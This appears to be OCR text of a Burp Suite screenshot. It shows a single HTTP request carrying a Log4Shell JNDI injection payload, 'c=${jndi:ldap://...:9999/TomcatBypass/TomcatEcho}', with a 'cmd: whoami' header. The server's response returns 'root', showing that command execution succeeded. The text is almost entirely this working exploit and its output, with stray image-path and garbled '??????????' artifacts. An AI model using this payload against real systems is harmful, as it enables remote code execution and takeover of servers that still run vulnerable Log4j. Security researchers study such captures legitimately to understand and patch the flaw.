 请求
Pretty 原始 十六进制 \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=385665658C6237C99C7931E660084F35
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 57
14 cmd: whoami
15
16 c=${jndi:ldap:// :9999/TomcatBypass/TomcatEcho}
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Date: Tue, 14 Dec 2021 03:58:30 GMT
3 Connection: close
4 Content-Length: 53
5
6 root
7 <html>
<body>
8 <h1>
??????????
</h1>
9 </body>
</html>
10